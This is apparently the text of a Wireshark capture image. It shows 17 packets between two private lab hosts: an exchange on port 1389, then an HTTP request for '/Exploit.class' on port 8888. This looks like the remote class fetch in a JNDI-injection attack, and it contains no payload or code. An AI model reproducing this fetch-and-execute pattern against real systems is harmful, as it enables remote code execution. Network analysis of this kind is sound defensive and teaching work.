 No. Time Source Destination Protocol Length Info
1 0.000000 192.168.239.198 192.168.239.242 TCP 66 1144 → 1389 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
2 0.000462 192.168.239.242 192.168.239.198 TCP 66 1389 → 1144 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM=1 W
3 0.000590 192.168.239.198 192.168.239.242 TCP 54 1144 → 1389 [ACK] Seq=1 Ack=1 Win=2102272 Len=0
4 0.004563 192.168.239.198 192.168.239.242 TCP 68 1144 → 1389 [PSH, ACK] Seq=1 Ack=1 Win=2102272 Len=14
5 0.004941 192.168.239.242 192.168.239.198 TCP 60 1389 → 1144 [ACK] Seq=1 Ack=15 Win=64256 Len=0
6 0.005470 192.168.239.242 192.168.239.198 TCP 68 1389 → 1144 [PSH, ACK] Seq=1 Ack=15 Win=64256 Len=14
7 0.007110 192.168.239.198 192.168.239.242 TCP 129 1144 → 1389 [PSH, ACK] Seq=15 Ack=15 Win=2102272 Len=75
8 0.007394 192.168.239.242 192.168.239.198 TCP 60 1389 → 1144 [ACK] Seq=15 Ack=90 Win=64256 Len=0
9 0.008320 192.168.239.242 192.168.239.198 TCP 211 1389 → 1144 [PSH, ACK] Seq=15 Ack=90 Win=64256 Len=157
10 0.008527 192.168.239.242 192.168.239.198 TCP 68 1389 → 1144 [PSH, ACK] Seq=172 Ack=90 Win=64256 Len=14
11 0.008565 192.168.239.198 192.168.239.242 TCP 54 1144 → 1389 [ACK] Seq=90 Ack=186 Win=2102016 Len=0
12 0.018227 192.168.239.198 192.168.239.242 TCP 66 1145 → 8888 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
13 0.018712 192.168.239.242 192.168.239.198 TCP 66 8888 → 1145 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM=1 W
14 0.018799 192.168.239.198 192.168.239.242 TCP 54 1145 → 8888 [ACK] Seq=1 Ack=1 Win=262656 Len=0
15 0.020548 192.168.239.198 192.168.239.242 HTTP 227 GET /Exploit.class HTTP/1.1
16 0.020876 192.168.239.242 192.168.239.198 TCP 60 8888 → 1145 [ACK] Seq=1 Ack=174 Win=64128 Len=0
17 0.021190 192.168.239.242 192.168.239.198 TCP 71 8888 → 1145 [PSH, ACK] Seq=1 Ack=174 Win=64128 Len=17 [TCP segment of a r